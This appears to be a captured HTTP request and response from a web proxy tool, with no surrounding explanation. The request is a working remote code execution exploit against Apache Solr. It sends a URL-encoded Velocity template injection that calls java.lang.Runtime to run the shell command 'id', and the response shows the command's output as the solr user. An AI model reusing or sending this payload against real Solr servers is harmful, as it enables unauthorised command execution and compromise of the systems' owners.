 Raw Params Headers Hex
GET
/solr/collection1/select?q=1&&wt=velocity&v.template=custom&v.template.custom=%23set($x=%27%27)+%23set($rt=$x.cla
ss.forName(%27java.lang.Runtime%27))+%23set($chr=$x.class.forName(%27java.lang.Character%27))+%23set($str=$x.clas
s.forName(%27java.lang.String%27))+%23set($ex=$rt.getRuntime().exec(%27id%27))+$ex.waitFor()+%23set($out=$ex.getIn
putStream())+%23foreach($i+in+[1..$out.available()])$str.valueOf($chr.toChars($out.read()))%23end HTTP/1.1
Host:
Content-Length: 2
Raw Headers Hex
HTTP/1.1 200 OK
Content-Type: text/html;charset=utf-8
Content-Length: 51
0 uid=1001(solr) gid=1001(solr) groups=1001(solr)